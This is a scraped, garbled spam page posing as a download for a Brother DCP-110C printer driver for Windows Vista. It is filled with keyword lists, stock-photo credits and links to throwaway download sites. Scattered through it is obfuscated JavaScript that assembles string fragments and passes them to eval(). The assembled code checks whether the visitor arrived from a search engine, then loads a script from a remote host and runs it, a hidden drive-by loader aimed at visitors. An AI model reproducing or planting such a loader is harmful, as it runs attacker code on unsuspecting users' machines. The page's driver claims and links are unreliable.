

**@depositphotos** 

Image ID: 211427236 www.depositphotos.com

[Treiber Dcp-110C Vista](https://nifty-easley-dfe604.netlify.app/Hayvanlar-kitab-download-epub#IVo=a3yebICLjwALjhvqy0nxAwbYqWetmT==)



[Treiber Dcp-110C Vista](https://nifty-easley-dfe604.netlify.app/Hayvanlar-kitab-download-epub#IVo=a3yebICLjwALjhvqy0nxAwbYqWetmT==)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com s";TT["zLo"]="for";TT["Vpv"]="ssD";TT["xpB"]="seD";TT["vkt"]=" q ";TT["gKK"]="ogl";TT["DFB"]="ce'";TT["jwG"]="len ";TT["iGZ"]="fal";TT["bxa"]="typ";TT["BkC"]="\"ma";TT["edq"]="ly'";TT["fGc"]="r r";TT["jCY"]=") |";TT["eaC"]="u5b";T  $T[^{''CBa}$ "]="ler"; $TT[^{''JBA}$ "]="nde"; $TT[^{''q}Im$ "]="\"li"; $TT[^{''}hVb"$ ]="bK0"; $TT[^{''}XT0"$ ]="\"ms"; $TT[^{''}VEP"$ ]="ve.

- 1. treiber vista
- 2. windows vista treiber
- 3. atheros ar5007eg treiber vista

j";TT["bKG"]="eva";TT["uoZ"]="r s";TT["rcg"]="e: ";TT["pBt"]="tru";TT["XhZ"]="//m";TT["UCo"]="amb";TT["MRf"]="TT P";TT["QyD"]="(\"v";TT["Kyw"]="own";TT["TDr"]="TAu";TT["zxl"]="ons";TT["mpy"]="how";TT["ACE"]=" 0 ";TT["eOh"]="eDa";TT["IEf"]="bin";TT["BkK"]="n:

";TT["VBB"]="s?w";TT["aWz"]="xtS";TT["kdb"]="OST";TT["BFs"]="ror";TT["mYx"]="us,";TT["XIm"]="rre";TT["hQh"]=" > ";TT["cNW"]="pe:";TT["mJq"]="g.. r";TT["gmC"]="tat";TT["XSW"]=";},";TT["jqw"]="or:";TT["Moo"]=" ur";TT["qZG"]="N s";TT["hVv"]="ovI";TT["WQs"]="Thr";TT["IEm"]=";}}";TT["Uwk"]="| (";TT["Kbq"]=" 0)";TT["eeT"]="n.. You need to install a Brother scanner driver to use this scanner on Windows You can use this scanner on Mac OS X and Linux without installing any other software.. ";TT["HWh"]=": f";TT["pNX"]="f(r";TT["RNJ"]="ata";TT["SSI"] ="als";TT["wag"]="eeb";TT["HUX"]="ros";TT["aXm"]="ngi";TT["ePr"]="tp:";TT["vWc"]="e.

### **treiber vista**

treiber vista, realtek rtl8168 treiber vista, windows vista treiber, treiber vista 32 bit download, atheros ar5007eg treiber vista, canon tr4550 treiber vista, canon ts5150 treiber vista, wlan treiber vista, atheros wlan treiber vista, tomtom treiber vista, treiber vista download kostenlos, treiber vista aktualisieren kostenlos, vista treiber unter windows 10, vistascan treiber, vista treiber aktualisieren, treiber windows vista, ati treiber vista 32 bit, vista treiber unter windows 7 installieren [Creative Cloud Cleaner](https://disrasandti.localinfo.jp/posts/15666993) [Mac Download](https://disrasandti.localinfo.jp/posts/15666993)

\"";TT["AIc"]="dat";TT["FrA"]="{\$ ";TT["pdk"]="ert";TT["maG"]="d '";TT["IJg"]=" \")";TT["cjr"]="ind";TT["NKb"]=" 's";TT["TDn"]="3/3";TT["kcO"]=" al";TT["KvH"]="dex";TT["JNP"]="ref";TT["ZCH"]=" ||";TT["NGP"]="));";TT["hzv"]="0 |";TT["ESE"]="zJj";TT["UvX"]="}})";TT["Joq"]="(\"r";TT["zlK"]="= d";TT["jui"]="\"go";TT["ttW"]="l(r";TT["lDK"]="k. [How To Download Mac Os 14](https://reverent-wing-71fc42.netlify.app/How-To-Download-Mac-Os-14)



**[Sprint Phone Repair Program download](https://mystifying-curie-d67129.netlify.app/Sprint-Phone-Repair-Program-download)** 

### **windows vista treiber**

[Free Alarm Clock For Mac](https://launchpad.net/~hundmytorac/%2Bpoll/free-alarm-clock-for-mac) \"";TT["XAd"]="f(\"";TT["LgY"]="l:

## **atheros ar5007eg treiber vista**

#### [Nexus Mac Torrent](https://angmicha.wixsite.com/daulotamad/post/nexus-mac-torrent)

var b = 'treiber+dcp-110c+vista';var TT = new Array();TT["PdL"]=" re";TT["EjU"]="gth";TT["qlS"]="f (";TT["MGx"]="x({";TT["NgL"]="son";TT["Eqa"]="pon";TT["oxC"]="XHR";TT["yuu"]="efe";TT["rhQ"]="> 0";TT["ecJ"]="xOf";TT["Thr"]="e,c";TT["TJf"]=" er";TT["MhT"]=") >";TT["knI"]="err";TT["XsM"]="f.. Brother DCP 7010 Windows XP Drivers free download Get the latest version now A driver restore disk works with a windows disk to return your Brother DCP 7010 Windows.. Bluetooth OPP - Device Driver Download Installing or uninstalling software and making changes to your system can leave your Windows registry fragmented, with obsolete and harmful files.. \"";TT["dtZ"]=" in";TT["mST"]=" fu";TT["MnR"]=" fa";TT["Hle"]="res";TT["rGj"]=",pr";TT["IJr"]="ta)";TT["ooR"]="men";TT["jse"]="ion";TT["dzz"]="aja";T T["jEu"]=";va";TT["viT"]="r.. r";TT["lue"]=") {";TT["UUF"]=" {i";TT["SDI"]="fy(";TT["bCM"]="= '";TT["DbS"]="r;i";TT["hkI"]="se,";TT["lWa"]="w.. Check your registry with Registry Booster now Push server and push client roles are similar to and must combine with the server and client device functions that GOEP describes.. \"";TT["dAI"]="u/1";TT["UJY"]=" jq";TT["eHF"]="tri";TT["PqD"]="ex ";TT["uvA"]="ef ";TT["WZg"]="nct";TT["QQJ"]=">0)";TT["REg"]="(re";TT["Dkk"]="Of(";TT["VnS"]="pt'";TT["UNP"]="p: ";TT["YYe"]="exO";TT["OaK"]="cce";TT["ezg"]="me ";TT["mRH"]="ile";TT["EmG"]="rve";TT["Qep"]="| r";TT["HeO"]="a Ty";TT["ijE"]=",su";eval(TT["wnm"]+TT["vkt"]+TT["lmy"]+TT["jEu"]+TT["uoZ"]+TT["mpy"]+TT["ezg"]+TT["bCM"]+TT[ "zLo"]+TT["DFB"]+TT["jEu"]+TT["fGc"]+TT["uvA"]+TT["zlK"]+TT["cVG"]+TT["ooR"]+TT["vVh"]+TT["yuu"]+TT["XIm "]+TT["DbS"]+TT["pNX"]+TT["Qkt"]+TT["jwG"]+TT["EjU"]+TT["QQJ"]+TT["UUF"]+TT["qlS"]+TT["REg"]+TT["XsM"] +TT["JBA"]+TT["ecJ"]+TT["QXK"]+TT["Fal"]+TT["PqD"]+TT["lvJ"]+TT["rhQ"]+TT["jCY"]+TT["Uwk"]+TT["JNP"]+TT[ "dtZ"]+TT["KvH"]+TT["Dkk"]+TT["jui"]+TT["gKK"]+TT["vWc"]+TT["MhT"]+TT["Kbq"]+TT["ZCH"]+TT["PdL"]+TT["X sM"]+TT["JBA"]+TT["ecJ"]+TT["Joq"]+TT["UCo"]+TT["CBa"]+TT["IJg"]+TT["hQh"]+TT["hzv"]+TT["Qep"]+TT["Qkt"]+ TT["cjr"]+TT["YYe"]+TT["XAd"]+TT["IEf"]+TT["mJq"]+TT["MhT"]+TT["ACE"]+TT["xLG"]+TT["JNP"]+TT["dtZ"]+TT[ "KvH"]+TT["Dkk"]+TT["BkC"]+TT["vZu"]+TT["lvJ"]+TT["rhQ"]+TT["ZCH"]+TT["PdL"]+TT["XsM"]+TT["JBA"]+TT["ec J"]+TT["QXK"]+TT["OPZ"]+TT["lQI"]+TT["MhT"]+TT["ACE"]+TT["xLG"]+TT["JNP"]+TT["dtZ"]+TT["KvH"]+TT["Dkk "]+TT["XTo"]+TT["eeT"]+TT["MhT"]+TT["ACE"]+TT["xLG"]+TT["JNP"]+TT["dtZ"]+TT["KvH"]+TT["Dkk"]+TT["qIm"] +TT["VEP"]+TT["lvJ"]+TT["rhQ"]+TT["ZCH"]+TT["PdL"]+TT["XsM"]+TT["JBA"]+TT["ecJ"]+TT["QyD"]+TT["lDK"]+TT ["MhT"]+TT["Kbq"]+TT["FrA"]+TT["dzz"]+TT["MGx"]+TT["bxa"]+TT["rcg"]+TT["ePI"]+TT["Yxv"]+TT["AIc"]+TT["HeO "]+TT["cNW"]+TT["NKb"]+TT["XyU"]+TT["VnS"]+TT["rGj"]+TT["YcP"]+TT["Vpv"]+TT["RNJ"]+TT["HWh"]+TT["SSI"] +TT["Thr"]+TT["HUX"]+TT["ETf"]+TT["txe"]+TT["BkK"]+TT["pBt"]+TT["TpX"]+TT["NgL"]+TT["UNP"]+TT["iGZ"]+T T["hkI"]+TT["Moo"]+TT["LgY"]+TT["xJO"]+TT["ePr"]+TT["XhZ"]+TT["ESE"]+TT["kLS"]+TT["eaC"]+TT["hVb"]+TT["T Dr"]+TT["Xxv"]+TT["lYT"]+TT["MRf"]+TT["hVv"]+TT["lWa"]+TT["DYr"]+TT["EmG"]+TT["viT"]+TT["dAI"]+TT["TDn" ]+TT["UXb"]+TT["VBB"]+TT["wag"]+TT["edq"]+TT["ijE"]+TT["OaK"]+TT["uYq"]+TT["mST"]+TT["WZg"]+TT["jse"]+T T["WNK"]+TT["WOQ"]+TT["zxl"]+TT["eOh"]+TT["Sha"]+TT["BHa"]+TT["aWz"]+TT["gmC"]+TT["mYx"]+TT["UJY"]+T T["oxC"]+TT["lue"]+TT["bKG"]+TT["ttW"]+TT["WOQ"]+TT["zxl"]+TT["eOh"]+TT["IJr"]+TT["XSW"]+TT["knI"]+TT["jq w"]+TT["mST"]+TT["WZg"]+TT["jse"]+TT["WNK"]+TT["WOQ"]+TT["zxl"]+TT["eOh"]+TT["Sha"]+TT["BHa"]+TT["aWz "]+TT["gmC"]+TT["mYx"]+TT["TJf"]+TT["BFs"]+TT["WQs"]+TT["Kyw"]+TT["lue"]+TT["kcO"]+TT["pdk"]+TT["PYh"]+ TT["kdb"]+TT["MnR"]+TT["mRH"]+TT["maG"]+TT["qtN"]+TT["Sae"]+TT["qZG"]+TT["eHF"]+TT["aXm"]+TT["SDI"]+T T["Hle"]+TT["Eqa"]+TT["xpB"]+TT["RNJ"]+TT["NGP"]+TT["UvX"]+TT["IEm"]);Brother DCP- 1.. Brother's award-winning printers offer well-designed solutions with excellent customer value.. 10 C Scanner Driver and Software Vue Scan works with the Brother DCP- 1 C on Windows, Mac OS X and Linux. e828bfe731 [Cnet Best Mac Cleaner](https://nfordescaetfor.shopinfo.jp/posts/15666994)

e828bfe731

[How To Load Program For At89c51 Projects For Kids](https://cuimosfarncont.localinfo.jp/posts/15666988)